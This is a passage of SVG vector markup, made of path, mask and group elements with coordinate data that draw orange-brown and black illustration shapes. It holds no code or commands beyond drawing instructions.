<path d="M329.001 216.979C329.12 217.119 329.226 217.27 329.316 217.43C329.533 217.764 329.799 218.191 330.121 218.705C330.789 219.781 331.704 221.284 332.7 222.942C333.696 224.6 334.587 226.116 335.225 227.217L335.967 228.529C336.068 228.683 336.151 228.85 336.214 229.024C336.094 228.881 335.986 228.728 335.893 228.566L335.095 227.298C334.42 226.215 333.511 224.718 332.515 223.054C331.519 221.389 330.659 219.88 329.991 218.779C329.694 218.259 329.44 217.82 329.248 217.473C329.149 217.318 329.066 217.152 329.001 216.979Z"/>
</mask>
<path d="M329.001 216.979C329.12 217.119 329.226 217.27 329.316 217.43C329.533 217.764 329.799 218.191 330.121 218.705C330.789 219.781 331.704 221.284 332.7 222.942C333.696 224.6 334.587 226.116 335.225 227.217L335.967 228.529C336.068 228.683 336.151 228.85 336.214 229.024C336.094 228.881 335.986 228.728 335.893 228.566L335.095 227.298C334.42 226.215 333.511 224.718 332.515 223.054C331.519 221.389 330.659 219.88 329.991 218.779C329.694 218.259 329.44 217.82 329.248 217.473C329.149 217.318 329.066 217.152 329.001 216.979Z" fill="#212121"/>
<path d="M329.001 216.979L329.306 216.72L328.626 217.118L329.001 216.979ZM329.316 217.43L328.969 217.628L328.974 217.638L328.981 217.648L329.316 217.43ZM330.121 218.705L330.461 218.494L330.46 218.492L330.121 218.705ZM335.225 227.217L335.573 227.02L335.571 227.017L335.225 227.217ZM335.967 228.529L335.619 228.726L335.625 228.737L335.632 228.748L335.967 228.529ZM336.214 229.024L335.909 229.282L336.59 228.887L336.214 229.024ZM335.893 228.566L336.239 228.366L336.235 228.359L336.231 228.353L335.893 228.566ZM335.095 227.298L334.755 227.509L334.756 227.511L335.095 227.298ZM329.991 218.779L329.643 218.977L329.649 218.986L329.991 218.779ZM329.248 217.473L329.598 217.28L329.592 217.268L329.585 217.257L329.248 217.473ZM328.696 217.237C328.799 217.359 328.89 217.489 328.969 217.628L329.664 217.233C329.561 217.051 329.441 216.879 329.306 216.72L328.696 217.237ZM328.981 217.648C329.195 217.978 329.459 218.402 329.782 218.917L330.46 218.492C330.139 217.981 329.871 217.55 329.652 217.213L328.981 217.648ZM329.781 218.915C330.448 219.99 331.362 221.491 332.358 223.148L333.043 222.736C332.047 221.077 331.13 219.572 330.461 218.494L329.781 218.915ZM332.358 223.148C333.352 224.804 334.242 226.318 334.878 227.417L335.571 227.017C334.932 225.914 334.04 224.396 333.043 222.736L332.358 223.148ZM334.876 227.414L335.619 228.726L336.315 228.332L335.573 227.02L334.876 227.414ZM335.632 228.748C335.717 228.877 335.786 229.015 335.838 229.16L336.59 228.887C336.517 228.684 336.42 228.49 336.302 228.31L335.632 228.748ZM336.519 228.765C336.414 228.641 336.321 228.507 336.239 228.366L335.546 228.765C335.651 228.948 335.773 229.121 335.909 229.282L336.519 228.765ZM336.231 228.353L335.433 227.084L334.756 227.511L335.554 228.779L336.231 228.353ZM335.434 227.086C334.762 226.006 333.854 224.511 332.858 222.848L332.172 223.259C333.168 224.924 334.079 226.424 334.755 227.509L335.434 227.086ZM332.858 222.848C331.873 221.202 330.997 219.666 330.333 218.571L329.649 218.986C330.321 220.094 331.165 221.577 332.172 223.259L332.858 222.848ZM330.338 218.58C330.04 218.058 329.788 217.623 329.598 217.28L328.898 217.667C329.092 218.017 329.348 218.46 329.643 218.977L330.338 218.58ZM329.585 217.257C329.501 217.126 329.43 216.985 329.376 216.839L328.626 217.118C328.701 217.318 328.797 217.51 328.912 217.689L329.585 217.257Z" fill="black" mask="url(#path-129-inside-11_2589_2788)"/>
<path d="M343.651 228.281C342.697 228.349 341.786 228.4 340.949 228.437C341.788 228.39 342.699 228.333 343.65 228.262C344.837 228.173 345.96 228.076 346.957 227.983C345.969 228.09 344.855 228.195 343.673 228.279C343.666 228.28 343.659 228.28 343.651 228.281Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M53.7196 227.565L53.7303 227.564L53.7408 227.562C55.8482 227.158 58.0294 227.438 59.9665 228.36C60.5079 228.65 60.9753 229.06 61.3321 229.56C61.6898 230.061 61.9268 230.637 62.0244 231.245L62.0262 231.256L62.0293 231.267C62.2703 232.13 62.1724 233.052 61.7556 233.846C61.5453 234.217 61.2201 234.51 60.8288 234.681C60.4396 234.851 60.006 234.891 59.5925 234.794C59.1905 234.655 58.8667 234.369 58.5374 234.023C58.4602 233.942 58.382 233.857 58.3022 233.77C58.0502 233.495 57.7826 233.203 57.4808 232.972L57.4808 232.972C56.7679 232.427 55.9213 232.24 55.0586 232.184C54.5109 232.148 53.934 232.165 53.3748 232.182C53.0659 232.192 52.7624 232.201 52.4721 232.201H52.463L52.454 232.202C51.8054 232.26 51.1566 232.091 50.6199 231.722C50.2356 231.397 50.0664 230.899 50.0898 230.366C50.1132 229.831 50.3305 229.283 50.6898 228.886C51.5256 228.122 52.5911 227.658 53.7196 227.565Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<g opacity="0.3">
<path d="M53.7196 227.565L53.7303 227.564L53.7408 227.562C55.8482 227.158 58.0294 227.438 59.9665 228.36C60.5079 228.65 60.9753 229.06 61.3321 229.56C61.6898 230.061 61.9268 230.637 62.0244 231.245L62.0262 231.256L62.0293 231.267C62.2703 232.13 62.1724 233.052 61.7556 233.846C61.5453 234.217 61.2201 234.51 60.8288 234.681C60.4396 234.851 60.006 234.891 59.5925 234.794C59.1905 234.655 58.8667 234.369 58.5374 234.023C58.4602 233.942 58.382 233.857 58.3022 233.77C58.0502 233.495 57.7826 233.203 57.4808 232.972L57.4808 232.972C56.7679 232.427 55.9213 232.24 55.0586 232.184C54.5109 232.148 53.934 232.165 53.3748 232.182C53.0659 232.192 52.7624 232.201 52.4721 232.201H52.463L52.454 232.202C51.8054 232.26 51.1566 232.091 50.6199 231.722C50.2356 231.397 50.0664 230.899 50.0898 230.366C50.1132 229.831 50.3305 229.283 50.6898 228.886C51.5256 228.122 52.5911 227.658 53.7196 227.565Z" fill="black" stroke="black" stroke-width="0.4"/>
</g>
<mask id="path-134-inside-12_2589_2788" fill="white">
<path d="M64.5476 219.658C63.3536 221.34 61.0584 220.765 60.0005 219.726C58.9426 218.686 58.5034 217.189 58.1013 215.76C57.1857 212.5 56.2453 209.073 56.9877 205.763C57.1649 204.759 57.6118 203.822 58.2807 203.053C58.6211 202.676 59.0547 202.396 59.5379 202.239C60.0211 202.083 60.537 202.056 61.0337 202.162C62.1905 202.478 62.8896 203.616 63.4154 204.699C64.9387 207.897 65.7291 211.395 65.7292 214.937C65.7292 216.583 65.5188 218.309 64.5785 219.658"/>
</mask>
<path d="M64.5476 219.658C63.3536 221.34 61.0584 220.765 60.0005 219.726C58.9426 218.686 58.5034 217.189 58.1013 215.76C57.1857 212.5 56.2453 209.073 56.9877 205.763C57.1649 204.759 57.6118 203.822 58.2807 203.053C58.6211 202.676 59.0547 202.396 59.5379 202.239C60.0211 202.083 60.537 202.056 61.0337 202.162C62.1905 202.478 62.8896 203.616 63.4154 204.699C64.9387 207.897 65.7291 211.395 65.7292 214.937C65.7292 216.583 65.5188 218.309 64.5785 219.658" fill="#B75400"/>
<path d="M58.1013 215.76L57.7162 215.868L57.7162 215.869L58.1013 215.76ZM56.9877 205.763L57.378 205.85L57.38 205.842L57.3816 205.832L56.9877 205.763ZM58.2807 203.053L57.9838 202.785L57.9788 202.791L58.2807 203.053ZM61.0337 202.162L61.1389 201.777L61.1281 201.774L61.1172 201.771L61.0337 202.162ZM63.4154 204.699L63.7766 204.527L63.7752 204.524L63.4154 204.699ZM65.7292 214.937L66.1292 214.937L66.1292 214.937L65.7292 214.937ZM64.2213 219.426C63.7208 220.132 62.9968 220.369 62.2526 220.314C61.4923 220.257 60.7427 219.894 60.2808 219.44L59.7202 220.011C60.3162 220.597 61.2431 221.041 62.1934 221.111C63.1598 221.183 64.1803 220.866 64.8738 219.889L64.2213 219.426ZM60.2808 219.44C59.3112 218.488 58.8936 217.099 58.4863 215.652L57.7162 215.869C58.1132 217.279 58.5741 218.885 59.7202 220.011L60.2808 219.44ZM58.4864 215.652C57.5655 212.373 56.6614 209.045 57.378 205.85L56.5974 205.675C55.8292 209.1 56.8059 212.627 57.7162 215.868L58.4864 215.652ZM57.3816 205.832C57.5462 204.9 57.9613 204.03 58.5825 203.316L57.9788 202.791C57.2624 203.615 56.7836 204.618 56.5938 205.693L57.3816 205.832ZM58.5775 203.321C58.8709 202.997 59.2446 202.755 59.661 202.62L59.4147 201.859C58.8648 202.037 58.3713 202.356 57.9838 202.785L58.5775 203.321ZM59.661 202.62C60.0775 202.485 60.5221 202.462 60.9502 202.554L61.1172 201.771C60.5518 201.651 59.9647 201.681 59.4147 201.859L59.661 202.62ZM60.9284 202.548C61.8927 202.811 62.5251 203.781 63.0556 204.874L63.7752 204.524C63.2541 203.451 62.4884 202.145 61.1389 201.777L60.9284 202.548ZM63.0543 204.871C64.552 208.015 65.3291 211.454 65.3292 214.937L66.1292 214.937C66.1291 211.335 65.3254 207.779 63.7766 204.527L63.0543 204.871ZM65.3292 214.937C65.3292 216.563 65.1179 218.185 64.2504 219.429L64.9066 219.886C65.9198 218.433 66.1292 216.603 66.1292 214.937H65.3292Z" fill="black" mask="url(#path-134-inside-12_2589_2788)"/>
<g opacity="0.3">
<mask id="path-136-inside-13_2589_2788" fill="white">
<path d="M64.5485 219.658C63.3545 221.34 61.0594 220.765 60.0015 219.726C58.9436 218.686 58.5044 217.189 58.1023 215.76C57.1867 212.5 56.2463 209.073 56.9887 205.763C57.1658 204.759 57.6128 203.822 58.2817 203.053C58.6221 202.676 59.0557 202.396 59.5389 202.239C60.0221 202.083 60.5379 202.056 61.0346 202.162C62.1915 202.478 62.8906 203.616 63.4164 204.699C64.9397 207.897 65.7301 211.395 65.7301 214.937C65.7301 216.583 65.5198 218.309 64.5795 219.658"/>
</mask>
<path d="M64.5485 219.658C63.3545 221.34 61.0594 220.765 60.0015 219.726C58.9436 218.686 58.5044 217.189 58.1023 215.76C57.1867 212.5 56.2463 209.073 56.9887 205.763C57.1658 204.759 57.6128 203.822 58.2817 203.053C58.6221 202.676 59.0557 202.396 59.5389 202.239C60.0221 202.083 60.5379 202.056 61.0346 202.162C62.1915 202.478 62.8906 203.616 63.4164 204.699C64.9397 207.897 65.7301 211.395 65.7301 214.937C65.7301 216.583 65.5198 218.309 64.5795 219.658" fill="white"/>
<path d="M58.1023 215.76L57.7172 215.868L57.7172 215.869L58.1023 215.76ZM56.9887 205.763L57.379 205.85L57.381 205.842L57.3826 205.832L56.9887 205.763ZM58.2817 203.053L57.9848 202.785L57.9798 202.791L58.2817 203.053ZM61.0346 202.162L61.1399 201.777L61.1291 201.774L61.1181 201.771L61.0346 202.162ZM63.4164 204.699L63.7776 204.527L63.7762 204.524L63.4164 204.699ZM65.7301 214.937L66.1301 214.937L66.1301 214.937L65.7301 214.937ZM64.2223 219.426C63.7218 220.132 62.9978 220.369 62.2536 220.314C61.4933 220.257 60.7437 219.894 60.2818 219.44L59.7212 220.011C60.3172 220.597 61.2441 221.041 62.1944 221.111C63.1607 221.183 64.1813 220.866 64.8748 219.889L64.2223 219.426ZM60.2818 219.44C59.3122 218.488 58.8946 217.099 58.4873 215.652L57.7172 215.869C58.1141 217.279 58.575 218.885 59.7212 220.011L60.2818 219.44ZM58.4874 215.652C57.5665 212.373 56.6624 209.045 57.379 205.85L56.5984 205.675C55.8302 209.1 56.8068 212.627 57.7172 215.868L58.4874 215.652ZM57.3826 205.832C57.5471 204.9 57.9623 204.03 58.5835 203.316L57.9798 202.791C57.2633 203.615 56.7846 204.618 56.5948 205.693L57.3826 205.832ZM58.5785 203.321C58.8719 202.997 59.2456 202.755 59.662 202.62L59.4157 201.859C58.8657 202.037 58.3723 202.356 57.9848 202.785L58.5785 203.321ZM59.662 202.62C60.0785 202.485 60.5231 202.462 60.9511 202.554L61.1181 201.771C60.5528 201.651 59.9657 201.681 59.4157 201.859L59.662 202.62ZM60.9294 202.548C61.8936 202.811 62.526 203.781 63.0566 204.874L63.7762 204.524C63.2551 203.451 62.4894 202.145 61.1399 201.777L60.9294 202.548ZM63.0553 204.871C64.5529 208.015 65.3301 211.454 65.3301 214.937L66.1301 214.937C66.1301 211.335 65.3264 207.779 63.7775 204.527L63.0553 204.871ZM65.3301 214.937C65.3301 216.563 65.1189 218.185 64.2513 219.429L64.9076 219.886C65.9208 218.433 66.1301 216.603 66.1301 214.937H65.3301Z" fill="black" mask="url(#path-136-inside-13_2589_2788)"/>
</g>
<mask id="path-138-inside-14_2589_2788" fill="white">
<path d="M67.7832 222.107C67.1831 221.307 66.7857 220.373 66.6252 219.387C66.4646 218.4 66.5457 217.388 66.8615 216.44C67.5273 214.547 68.6999 212.874 70.2516 211.602C72.0134 210.056 74.0603 208.868 76.2772 208.107C77.1335 207.765 78.0542 207.615 78.9745 207.667C79.4353 207.697 79.882 207.839 80.2755 208.08C80.6691 208.322 80.9976 208.656 81.2326 209.053C81.8512 210.259 81.2326 211.719 80.5768 212.907C79.4086 214.999 78.0764 216.996 76.5927 218.877C75.3988 220.393 74.0377 221.884 72.2313 222.589C70.4249 223.294 68.5565 223.171 67.61 221.915"/>
</mask>
<path d="M67.7832 222.107C67.1831 221.307 66.7857 220.373 66.6252 219.387C66.4646 218.4 66.5457 217.388 66.8615 216.44C67.5273 214.547 68.6999 212.874 70.2516 211.602C72.0134 210.056 74.0603 208.868 76.2772 208.107C77.1335 207.765 78.0542 207.615 78.9745 207.667C79.4353 207.697 79.882 207.839 80.2755 208.08C80.6691 208.322 80.9976 208.656 81.2326 209.053C81.8512 210.259 81.2326 211.719 80.5768 212.907C79.4086 214.999 78.0764 216.996 76.5927 218.877C75.3988 220.393 74.0377 221.884 72.2313 222.589C70.4249 223.294 68.5565 223.171 67.61 221.915" fill="#B75400"/>
<path d="M66.8615 216.44L66.4841 216.307L66.4819 216.313L66.8615 216.44ZM70.2516 211.602L70.5053 211.911L70.5155 211.903L70.2516 211.602ZM76.2772 208.107L76.4072 208.485L76.4164 208.482L76.4254 208.478L76.2772 208.107ZM78.9745 207.667L79.0001 207.268L78.9972 207.268L78.9745 207.667ZM81.2326 209.053L81.5885 208.871L81.583 208.86L81.5769 208.85L81.2326 209.053ZM80.5768 212.907L80.9261 213.102L80.927 213.101L80.5768 212.907ZM76.5927 218.877L76.2786 218.63L76.2785 218.63L76.5927 218.877ZM68.1032 221.866C67.5418 221.118 67.1701 220.245 67.02 219.322L66.2304 219.451C66.4013 220.501 66.8243 221.495 67.4633 222.347L68.1032 221.866ZM67.02 219.322C66.8698 218.399 66.9457 217.453 67.241 216.566L66.4819 216.313C66.1458 217.324 66.0594 218.4 66.2304 219.451L67.02 219.322ZM67.2388 216.572C67.8803 214.749 69.0102 213.137 70.5052 211.911L69.9981 211.293C68.3897 212.611 67.1742 214.345 66.4841 216.307L67.2388 216.572ZM70.5155 211.903C72.2382 210.391 74.2395 209.23 76.4072 208.485L76.1473 207.728C73.8811 208.507 71.7887 209.721 69.9878 211.301L70.5155 211.903ZM76.4254 208.478C77.2275 208.158 78.0898 208.018 78.9519 208.067L78.9972 207.268C78.0185 207.213 77.0396 207.372 76.1291 207.735L76.4254 208.478ZM78.949 208.067C79.3447 208.092 79.7283 208.214 80.0663 208.421L80.4847 207.739C80.0356 207.463 79.5259 207.302 79.0001 207.268L78.949 208.067ZM80.0663 208.421C80.4043 208.628 80.6864 208.915 80.8882 209.257L81.5769 208.85C81.3088 208.396 80.9338 208.015 80.4847 207.739L80.0663 208.421ZM80.8767 209.236C81.1277 209.725 81.1395 210.286 80.9936 210.894C80.8471 211.505 80.5494 212.129 80.2266 212.714L80.927 213.101C81.26 212.497 81.5996 211.798 81.7716 211.08C81.9443 210.36 81.9561 209.587 81.5885 208.871L80.8767 209.236ZM80.2276 212.712C79.0697 214.786 77.7492 216.765 76.2786 218.63L76.9068 219.125C78.4036 217.227 79.7475 215.213 80.9261 213.102L80.2276 212.712ZM76.2785 218.63C75.0882 220.141 73.7839 221.553 72.0858 222.216L72.3768 222.962C74.2915 222.214 75.7093 220.645 76.907 219.125L76.2785 218.63ZM72.0858 222.216C70.341 222.898 68.7126 222.713 67.9295 221.674L67.2906 222.155C68.4005 223.628 70.5087 223.691 72.3768 222.962L72.0858 222.216Z" fill="black" mask="url(#path-138-inside-14_2589_2788)"/>
<mask id="path-140-inside-15_2589_2788" fill="white">
<path d="M64.4481 245.145C64.3896 244.893 64.3564 244.636 64.3492 244.378C64.2997 243.821 64.2378 243.14 64.1574 242.281C64.0638 241.242 63.9151 240.21 63.712 239.187C63.4504 237.956 63.0905 236.748 62.6355 235.574C62.1854 234.397 61.571 233.289 60.8105 232.283C60.187 231.464 59.3907 230.792 58.4782 230.316C57.859 230.008 57.1951 229.799 56.5109 229.697C56.2537 229.686 55.9985 229.647 55.75 229.58C56.0071 229.553 56.2662 229.553 56.5233 229.58C57.2355 229.638 57.9314 229.825 58.5772 230.13C59.5455 230.588 60.3931 231.266 61.0518 232.11C61.8486 233.129 62.4887 234.261 62.951 235.469C63.4195 236.673 63.7818 237.915 64.0337 239.181C64.2224 240.204 64.3525 241.237 64.4234 242.274C64.4791 243.165 64.5038 243.889 64.51 244.384C64.5192 244.639 64.4984 244.895 64.4481 245.145Z"/>
</mask>
<path d="M64.4481 245.145C64.3896 244.893 64.3564 244.636 64.3492 244.378C64.2997 243.821 64.2378 243.14 64.1574 242.281C64.0638 241.242 63.9151 240.21 63.712 239.187C63.4504 237.956 63.0905 236.748 62.6355 235.574C62.1854 234.397 61.571 233.289 60.8105 232.283C60.187 231.464 59.3907 230.792 58.4782 230.316C57.859 230.008 57.1951 229.799 56.5109 229.697C56.2537 229.686 55.9985 229.647 55.75 229.58C56.0071 229.553 56.2662 229.553 56.5233 229.58C57.2355 229.638 57.9314 229.825 58.5772 230.13C59.5455 230.588 60.3931 231.266 61.0518 232.11C61.8486 233.129 62.4887 234.261 62.951 235.469C63.4195 236.673 63.7818 237.915 64.0337 239.181C64.2224 240.204 64.3525 241.237 64.4234 242.274C64.4791 243.165 64.5038 243.889 64.51 244.384C64.5192 244.639 64.4984 244.895 64.4481 245.145Z" fill="#212121"/>
<path d="M64.4481 245.145L64.0585 245.235L64.8403 245.224L64.4481 245.145ZM64.3492 244.378L64.749 244.367L64.7487 244.354L64.7476 244.342L64.3492 244.378ZM64.1574 242.281L63.759 242.316L63.7591 242.318L64.1574 242.281ZM63.712 239.187L64.1043 239.109L64.1032 239.104L63.712 239.187ZM62.6355 235.574L62.2619 235.717L62.2626 235.719L62.6355 235.574ZM60.8105 232.283L61.1296 232.042L61.1288 232.041L60.8105 232.283ZM58.4782 230.316L58.6634 229.961L58.6564 229.958L58.4782 230.316ZM56.5109 229.697L56.5698 229.302L56.549 229.299L56.528 229.298L56.5109 229.697ZM55.75 229.58L55.7083 229.182L55.6457 229.966L55.75 229.58ZM56.5233 229.58L56.4816 229.978L56.4907 229.978L56.5233 229.58ZM58.5772 230.13L58.406 230.492L58.4064 230.492L58.5772 230.13ZM61.0518 232.11L60.7364 232.356L60.7367 232.356L61.0518 232.11ZM62.951 235.469L62.5774 235.612L62.5783 235.614L62.951 235.469ZM64.0337 239.181L64.4271 239.109L64.426 239.103L64.0337 239.181ZM64.4234 242.274L64.8226 242.249L64.8225 242.247L64.4234 242.274ZM64.51 244.384L64.1099 244.389L64.1103 244.398L64.51 244.384ZM64.8377 245.054C64.7853 244.829 64.7555 244.598 64.749 244.367L63.9493 244.389C63.9574 244.674 63.9939 244.958 64.0585 245.235L64.8377 245.054ZM64.7476 244.342C64.698 243.785 64.6361 243.104 64.5557 242.243L63.7591 242.318C63.8395 243.177 63.9013 243.857 63.9507 244.413L64.7476 244.342ZM64.5558 242.245C64.4609 241.192 64.3102 240.146 64.1043 239.109L63.3196 239.265C63.52 240.274 63.6666 241.292 63.759 242.316L64.5558 242.245ZM64.1032 239.104C63.8373 237.852 63.4712 236.623 63.0085 235.43L62.2626 235.719C62.7098 236.873 63.0636 238.06 63.3207 239.27L64.1032 239.104ZM63.0092 235.432C62.5456 234.219 61.9128 233.078 61.1296 232.042L60.4915 232.525C61.2292 233.5 61.8252 234.575 62.2619 235.717L63.0092 235.432ZM61.1288 232.041C60.4697 231.175 59.6279 230.465 58.6634 229.961L58.2931 230.671C59.1534 231.12 59.9043 231.753 60.4923 232.526L61.1288 232.041ZM58.6564 229.958C57.9996 229.631 57.2954 229.41 56.5698 229.302L56.4521 230.093C57.0947 230.189 57.7183 230.385 58.3 230.674L58.6564 229.958ZM56.528 229.298C56.3003 229.288 56.0743 229.253 55.8543 229.194L55.6457 229.966C55.9227 230.041 56.2072 230.085 56.4939 230.097L56.528 229.298ZM55.7917 229.978C56.021 229.954 56.2523 229.954 56.4816 229.978L56.565 229.182C56.2802 229.152 55.9931 229.152 55.7083 229.182L55.7917 229.978ZM56.4907 229.978C57.1549 230.033 57.8038 230.207 58.406 230.492L58.7484 229.769C58.059 229.442 57.3162 229.243 56.5559 229.181L56.4907 229.978ZM58.4064 230.492C59.3181 230.923 60.1162 231.561 60.7364 232.356L61.3672 231.864C60.6699 230.97 59.7729 230.253 58.748 229.769L58.4064 230.492ZM60.7367 232.356C61.5089 233.344 62.1294 234.441 62.5774 235.612L63.3246 235.326C62.8481 234.081 62.1882 232.914 61.3669 231.864L60.7367 232.356ZM62.5783 235.614C63.0383 236.796 63.394 238.016 63.6413 239.259L64.426 239.103C64.1696 237.814 63.8008 236.549 63.3238 235.324L62.5783 235.614ZM63.6403 239.254C63.8263 240.262 63.9545 241.279 64.0243 242.302L64.8225 242.247C64.7506 241.194 64.6185 240.146 64.427 239.109L63.6403 239.254ZM64.0242 242.299C64.0795 243.185 64.104 243.902 64.11 244.389L64.91 244.379C64.9037 243.876 64.8787 243.146 64.8226 242.249L64.0242 242.299ZM64.1103 244.398C64.1183 244.622 64.1001 244.846 64.056 245.066L64.8403 245.224C64.8968 244.943 64.9201 244.656 64.9098 244.37L64.1103 244.398Z" fill="black" mask="url(#path-140-inside-15_2589_2788)"/>
<mask id="path-142-inside-16_2589_2788" fill="white">
<path d="M64.3189 243.537C64.3029 243.418 64.3029 243.297 64.3189 243.178C64.3189 242.912 64.3189 242.559 64.3189 242.157C64.3189 241.272 64.3189 239.998 64.3189 238.414C64.2633 235.253 64.022 230.892 63.5333 226.091C63.0445 221.29 62.364 216.972 61.7454 213.873C61.6031 213.099 61.4546 212.4 61.3123 211.788C61.17 211.175 61.0711 210.643 60.9597 210.216C60.8483 209.79 60.7927 209.486 60.7308 209.227C60.6963 209.112 60.6756 208.994 60.6689 208.874C60.7234 208.98 60.7649 209.092 60.7927 209.208C60.8669 209.462 60.9597 209.79 61.0772 210.186C61.1948 210.581 61.3371 211.138 61.4856 211.745C61.634 212.351 61.8072 213.056 61.9681 213.829C62.8043 217.87 63.4238 221.953 63.824 226.06C64.3189 230.867 64.5231 235.247 64.5231 238.433C64.5231 240.017 64.486 241.297 64.4427 242.182C64.4427 242.596 64.387 242.93 64.3684 243.196C64.3649 243.311 64.3483 243.426 64.3189 243.537Z"/>
</mask>
<path d="M64.3189 243.537C64.3029 243.418 64.3029 243.297 64.3189 243.178C64.3189 242.912 64.3189 242.559 64.3189 242.157C64.3189 241.272 64.3189 239.998 64.3189 238.414C64.2633 235.253 64.022 230.892 63.5333 226.091C63.0445 221.29 62.364 216.972 61.7454 213.873C61.6031 213.099 61.4546 212.4 61.3123 211.788C61.17 211.175 61.0711 210.643 60.9597 210.216C60.8483 209.79 60.7927 209.486 60.7308 209.227C60.6963 209.112 60.6756 208.994 60.6689 208.874C60.7234 208.98 60.7649 209.092 60.7927 209.208C60.8669 209.462 60.9597 209.79 61.0772 210.186C61.1948 210.581 61.3371 211.138 61.4856 211.745C61.634 212.351 61.8072 213.056 61.9681 213.829C62.8043 217.87 63.4238 221.953 63.824 226.06C64.3189 230.867 64.5231 235.247 64.5231 238.433C64.5231 240.017 64.486 241.297 64.4427 242.182C64.4427 242.596 64.387 242.93 64.3684 243.196C64.3649 243.311 64.3483 243.426 64.3189 243.537Z" fill="#212121"/>
<path d="M64.3189 243.537L63.9225 243.59L64.7057 243.639L64.3189 243.537ZM64.3189 243.178L64.7154 243.231L64.7189 243.205V243.178H64.3189ZM64.3189 238.414H64.719L64.7189 238.407L64.3189 238.414ZM61.7454 213.873L61.3519 213.945L61.3531 213.951L61.7454 213.873ZM60.7308 209.227L61.1199 209.134L61.1172 209.123L61.1139 209.111L60.7308 209.227ZM60.6689 208.874L61.0248 208.691L60.2696 208.896L60.6689 208.874ZM60.7927 209.208L60.4037 209.301L60.406 209.311L60.4088 209.32L60.7927 209.208ZM61.9681 213.829L62.3598 213.748L62.3597 213.748L61.9681 213.829ZM63.824 226.06L63.4259 226.099L63.4261 226.101L63.824 226.06ZM64.4427 242.182L64.0432 242.162L64.0427 242.172V242.182H64.4427ZM64.3684 243.196L63.9694 243.169L63.9689 243.176L63.9686 243.184L64.3684 243.196ZM64.7154 243.483C64.7041 243.4 64.7041 243.315 64.7154 243.231L63.9225 243.124C63.9017 243.279 63.9017 243.436 63.9225 243.59L64.7154 243.483ZM64.7189 243.178C64.7189 243.177 64.7189 243.177 64.7189 243.176C64.7189 243.176 64.7189 243.175 64.7189 243.175C64.7189 243.174 64.7189 243.174 64.7189 243.173C64.7189 243.173 64.7189 243.172 64.7189 243.172C64.7189 243.171 64.7189 243.171 64.7189 243.17C64.7189 243.17 64.7189 243.169 64.7189 243.169C64.7189 243.168 64.7189 243.167 64.7189 243.167C64.7189 243.166 64.7189 243.166 64.7189 243.165C64.7189 243.165 64.7189 243.164 64.7189 243.164C64.7189 243.163 64.7189 243.163 64.7189 243.162C64.7189 243.162 64.7189 243.161 64.7189 243.161C64.7189 243.16 64.7189 243.16 64.7189 243.159C64.7189 243.159 64.7189 243.158 64.7189 243.157C64.7189 243.157 64.7189 243.156 64.7189 243.156C64.7189 243.155 64.7189 243.155 64.7189 243.154C64.7189 243.154 64.7189 243.153 64.7189 243.153C64.7189 243.152 64.7189 243.152 64.7189 243.151C64.7189 243.151 64.7189 243.15 64.7189 243.15C64.7189 243.149 64.7189 243.148 64.7189 243.148C64.7189 243.147 64.7189 243.147 64.7189 243.146C64.7189 243.146 64.7189 243.145 64.7189 243.145C64.7189 243.144 64.7189 243.144 64.7189 243.143C64.7189 243.143 64.7189 243.142 64.7189 243.142C64.7189 243.141 64.7189 243.14 64.7189 243.14C64.7189 243.139 64.7189 243.139 64.7189 243.138C64.7189 243.138 64.7189 243.137 64.7189 243.137C64.7189 243.136 64.7189 243.136 64.7189 243.135C64.7189 243.135 64.7189 243.134 64.7189 243.133C64.7189 243.133 64.7189 243.132 64.7189 243.132C64.7189 243.131 64.7189 243.131 64.7189 243.13C64.7189 243.13 64.7189 243.129 64.7189 243.129C64.7189 243.128 64.7189 243.128 64.7189 243.127C64.7189 243.126 64.7189 243.126 64.7189 243.125C64.7189 243.125 64.7189 243.124 64.7189 243.124C64.7189 243.123 64.7189 243.123 64.7189 243.122C64.7189 243.122 64.7189 243.121 64.7189 243.121C64.7189 243.12 64.7189 243.119 64.7189 243.119C64.7189 243.118 64.7189 243.118 64.7189 243.117C64.7189 243.117 64.7189 243.116 64.7189 243.116C64.7189 243.115 64.7189 243.115 64.7189 243.114C64.7189 243.113 64.7189 243.113 64.7189 243.112C64.7189 243.112 64.7189 243.111 64.7189 243.111C64.7189 243.11 64.7189 243.11 64.7189 243.109C64.7189 243.109 64.7189 243.108 64.7189 243.107C64.7189 243.107 64.7189 243.106 64.7189 243.106C64.7189 243.105 64.7189 243.105 64.7189 243.104C64.7189 243.104 64.7189 243.103 64.7189 243.102C64.7189 243.102 64.7189 243.101 64.7189 243.101C64.7189 243.1 64.7189 243.1 64.7189 243.099C64.7189 243.099 64.7189 243.098 64.7189 243.098C64.7189 243.097 64.7189 243.096 64.7189 243.096C64.7189 243.095 64.7189 243.095 64.7189 243.094C64.7189 243.094 64.7189 243.093 64.7189 243.093C64.7189 243.092 64.7189 243.091 64.7189 243.091C64.7189 243.09 64.7189 243.09 64.7189 243.089C64.7189 243.089 64.7189 243.088 64.7189 243.088C64.7189 243.087 64.7189 243.086 64.7189 243.086C64.7189 243.085 64.7189 243.085 64.7189 243.084C64.7189 243.084 64.7189 243.083 64.7189 243.083C64.7189 243.082 64.7189 243.081 64.7189 243.081C64.7189 243.08 64.7189 243.08 64.7189 243.079C64.7189 243.079 64.7189 243.078 64.7189 243.078C64.7189 243.077 64.7189 243.076 64.7189 243.076C64.7189 243.075 64.7189 243.075 64.7189 243.074C64.7189 243.074 64.7189 243.073 64.7189 243.072C64.7189 243.072 64.7189 243.071 64.7189 243.071C64.7189 243.07 64.7189 243.07 64.7189 243.069C64.7189 243.069 64.7189 243.068 64.7189 243.067C64.7189 243.067 64.7189 243.066 64.7189 243.066C64.7189 243.065 64.7189 243.065 64.7189 243.064C64.7189 243.063 64.7189 243.063 64.7189 243.062C64.7189 243.062 64.7189 243.061 64.7189 243.061C64.7189 243.06 64.7189 243.06 64.7189 243.059C64.7189 243.058 64.7189 243.058 64.7189 243.057C64.7189 243.057 64.7189 243.056 64.7189 243.056C64.7189 243.055 64.7189 243.054 64.7189 243.054C64.7189 243.053 64.7189 243.053 64.7189 243.052C64.7189 243.052 64.7189 243.051 64.7189 243.05C64.7189 243.05 64.7189 243.049 64.7189 243.049C64.7189 243.048 64.7189 243.048 64.7189 243.047C64.7189 243.046 64.7189 243.046 64.7189 243.045C64.7189 243.045 64.7189 243.044 64.7189 243.044C64.7189 243.043 64.7189 243.042 64.7189 243.042C64.7189 243.041 64.7189 243.041 64.7189 243.04C64.7189 243.04 64.7189 243.039 64.7189 243.038C64.7189 243.038 64.7189 243.037 64.7189 